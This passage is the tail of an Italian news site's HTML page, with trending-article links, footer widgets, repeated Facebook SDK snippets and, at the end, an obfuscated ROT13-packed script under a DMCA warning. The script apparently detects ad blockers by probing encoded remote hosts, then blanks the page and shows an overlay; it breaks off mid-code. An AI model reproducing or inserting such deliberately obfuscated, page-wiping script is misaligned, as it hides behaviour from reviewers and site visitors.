 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/evento-xbox-developer-direct-22-gennaio/'>Diretta streaming evento Xbox Developer_Direct 2026 stasera alle 19:00</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/download-microsoft-winapp/'>Download Winapp, nuovo tool per sviluppare app Windows</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/microsoft-sponsor-mercedes-f1/'>Microsoft diventa sponsor ufficiale del team Mercedes di F1</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/paint-11-2512-191-0/'>Paint per Windows introduce la creazione di libri da colorare</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/blocco-note-windows-v-11-2512-10-0/'>Blocco note introduce la schermata di benvenuto con le ultime novità</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/green/articoli/n645497/fusione-nucleare-infinity-one-stellarator/'>Fusione nucleare: nuovi fondi per lo stellarator più ambizioso</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/google/articoli/n645648/google-ricerca-email-foto-risposte-personalizzate/'>Google, la ricerca userà le tue email e le foto per risposte personalizzate</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/tecnologia/articoli/n645500/batterie-stato-solido-argento-stanford/'>Batterie allo stato solido: lidea di Stanford per renderle più resistenti</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/nintendo/articoli/n645627/nintendo-gadget-fiore-parlante-talking-flower/'>Nintendo lancia un altro gadget assurdo: ecco il fiore parlante</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/tecnologia/articoli/n645476/robot-parcheggio-senza-guidatore/'>Nei garage arrivano i robot parcheggiatori</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 